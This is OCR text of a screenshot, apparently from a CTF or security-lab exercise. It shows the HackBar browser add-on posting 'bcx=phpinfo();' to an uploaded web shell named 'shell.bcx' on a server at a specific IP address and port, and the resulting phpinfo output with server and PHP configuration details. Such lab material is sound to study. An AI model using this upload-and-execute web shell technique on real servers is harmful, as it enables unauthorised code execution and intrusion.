 182.92.176.248:5555/upload/39278df1061d5b95f2f3d0ef15cc3f1e/shell.bcx
常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区
PHP Version 5.6.23 php
System Linux 8d61f059cac3 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020 x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--with-
apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php
/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://182.92.176.248:5555/upload/39278df1061d5b95f2f3d0ef15cc3f1e/shell.bcx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
bcx=phpinfo();